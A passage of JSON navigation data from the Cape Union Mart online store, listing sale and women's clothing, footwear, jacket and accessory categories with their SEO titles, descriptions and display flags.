All"},{"id":"sale-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"ACCESSORIES","id":"sale-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"GEAR & TECH","id":"sale-gear","name":"Gear & Tech","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-gear","name":"Gear & Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"SHOP ALL","id":"sale-shop-all","name":"Shop All","onlineSubCategoriesCount":4,"parentCategoryId":"sale","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fsale","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Save The Buck","id":"sale","name":"Save The Buck","onlineSubCategoriesCount":1,"parentCategoryId":"root","parentCategoryTree":[{"id":"sale","name":"Save The Buck"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Women's New In","id":"women-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in women's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in women","pageTitle":"New in Women - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's T-Shirts & Golfers","id":"women-tops-tshirts","name":"T-Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens t shirts","pageTitle":"Women's T-Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-tshirts","name":"T-Shirts & Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shirts & Blouses","id":"women-tops-shirts","name":"Shirts & Blouses","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's shirts and blouses at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"skirts, blouses","pageTitle":"Shirts & Blouses - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-shirts","name":"Shirts & Blouses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Technical Tops","id":"women-tops-technical","name":"Technical Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's technical shirts at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens technical shirts","pageTitle":"Women's Technical Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-technical","name":"Technical Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Knitwear & Sweaters","id":"women-tops-knitwear","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's sweaters and knitwear at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens sweaters, womens knitwear","pageTitle":"Women's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-knitwear","name":"Knitwear & Sweaters"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Tops","id":"women-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's fleece tops at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens fleece tops","pageTitle":"Women's Fleece Tops - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-fleece","name":"Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Tops","id":"women-tops","name":"Tops","onlineSubCategoriesCount":5,"pageDescription":"Shop the wide selection of women's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens tops","pageTitle":"Women's Tops - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-home","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Shorts","id":"women-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"bermuda shorts, womens shorts, womens cargo shorts, womens bermuda shorts, womens hiking shorts","pageTitle":"Women's Shorts | Bermuda, Cargo & Hiking Shorts - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-shorts","name":"Shorts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Skirts & Dresses","id":"women-bottoms-skirts","name":"Skirts & Dresses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of skirts & dresses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"skirts, dresses","pageTitle":"Skirts & Dresses - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-skirts","name":"Skirts & Dresses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Pants","id":"women-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens cargo pants, womens pants, womens chino pants, womens hiking pants","pageTitle":"Women's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-pants","name":"Pants"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Denim Jeans","id":"women-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens denim jeans","pageTitle":"Women's Denim Jeans - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-denim","name":"Denim Jeans"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Bottoms","id":"women-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"pageDescription":"Shop a wide selection of women's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens bottoms","pageTitle":"Women's Bottoms - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Active Wear","id":"women-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Sandals & Flip Flops","id":"women-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover a wide selection of women's sandals & flip flops at Cape Union Mart. Shop brands like Birkenstock, Rare Earth & Tsonga with many ways to pay!","pageKeywords":"womens sandals, womens flip flops","pageTitle":"Women's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sandals","name":"Sandals & Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sneakers","id":"women-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the wide selection of women's sneakers at Cape Union Mart including brands like Asics, FILA, K-Way & more. Shop now with many ways to pay!","pageKeywords":"womens sneakers","pageTitle":"Women's Sneakers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sneakers","name":"Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Hiking Footwear","id":"women-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's hiking boots & shoes at Cape Union Mart including brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens hiking boots, womens hiking shoes","pageTitle":"Women's Hiking Boots & Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-hiking","name":"Hiking Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Trail Running Shoes","id":"women-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's trail running shoes at Cape Union Mart including brands like Salomon, ON & K-Way. Shop now with many ways to pay!","pageKeywords":"womens trail running shoes","pageTitle":"Women's Trail Running Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-trail","name":"Trail Running Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Road Running Shoes","id":"woman-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"woman-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Aqua Shoes","id":"women-footwear-water","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's aqua shoes at Cape Union Mart including brands like K-Way. Shop now with many ways to pay!","pageKeywords":"womens aqua shoes","pageTitle":"Women's Aqua Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-water","name":"Aqua Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Footwear","id":"women-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's casual shoes & boots at Cape Union Mart including brands like K-Way and Rare Earth. Shop now with many ways to pay!","pageKeywords":"womens casual shoes, womens casual boots","pageTitle":"Women's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-casual","name":"Casual Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Slippers","id":"women-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Shop for women's slippers online at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens slippers","pageTitle":"Women's Slippers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-slippers","name":"Slippers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Footwear Accessories","id":"women-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's footwear accessories at Cape Union Mart including comfort insoles & much more. Shop now with many ways to pay!","pageKeywords":"womens footwear accessories","pageTitle":"Women's Footwear Accessories - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Footwear","id":"women-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of women's footwear at Cape Union Mart including brands like brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens footwear","pageTitle":"Women's Footwear - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Down & Puffer Jackets","id":"women-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's down & insulated jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens puffer jackets, womens down jackets, womens insulated jackets","pageTitle":"Women's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-jackets","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Softshell Jackets","id":"women-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's softshell jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens softshell jackets","pageTitle":"Women's Softshell Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-softshell","name":"Softshell Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Jackets","id":"women-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's fleece jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens fleece jackets","pageTitle":"Fleece - Jackets - Women","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-fleece","name":"Fleece Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Rain & Wind Jackets","id":"women-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's rain jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens rain jackets","pageTitle":"Women's Rain Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-rain","name":"Rain & Wind Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Jackets","id":"women-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's casual jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens casual jackets","pageTitle":"Women's Casual Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-casual","name":"Casual Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Jackets","id":"women-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of women's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens jackets","pageTitle":"Women's Jackets - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Fragrances","id":"women-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Caps & Hats","id":"women-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sunglasses","id":"women-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens sunglasses, womens polarized sunglasses","pageTitle":"Women's Sunglasses | Polarized Sunglasses - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-sunglasses","name":"Sunglasses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Handbags & Pouches","id":"women-accessories-bags","name":"Handbags & Pouches","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of handbags & pouches at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"handbags, pouches","pageTitle":"Handbags & Pouches - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-bags","name":"Handbags & Pouches"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Belts","id":"women-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens belts","pageTitle":"Women's Belts | Leather & Hiking Belts - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-belts","name":"Belts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Scarves & Buffs","id":"women-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens scarves, womens buff","pageTitle":"Women's Scarves & Buffs - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-scarves","name":"Scarves & Buffs"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's 